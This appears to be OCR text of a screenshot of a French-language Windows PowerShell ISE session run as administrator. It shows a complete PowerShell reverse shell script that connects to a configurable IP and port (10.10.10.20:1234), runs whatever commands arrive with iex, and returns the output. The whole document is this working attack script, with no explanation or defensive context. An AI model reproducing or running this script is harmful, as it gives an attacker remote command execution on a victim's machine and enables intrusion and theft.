 Administrateur : Windows PowerShell ISE
Fichier Modifier Afficher Outils Déboguer Composants additionnels Aide
Sans titre1.ps1*(récupéré)
1 #Variables à changer
2 $IP = "10.10.10.20"
3 $Port = 1234
4
5 #Script
6 $client = New-Object System.Net.Sockets.TCPClient($IP,$Port);
7 $stream = $client.GetStream();
8 [byte[]]$bytes = 0..65535|%{0};
9 while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
10 {
11 $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,$i);
12 $sendback = (iex $data 2>&1 | Out-String);
13 $sendback2 = $sendback + ‘PS ‘ + (pwd).Path + ‘> ‘;
14 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
15 $stream.Write($sendbyte,0,$sendbyte.Length);
16 $stream.Flush();
17 }
18 $client.Close();
PS C:\Windows\system32>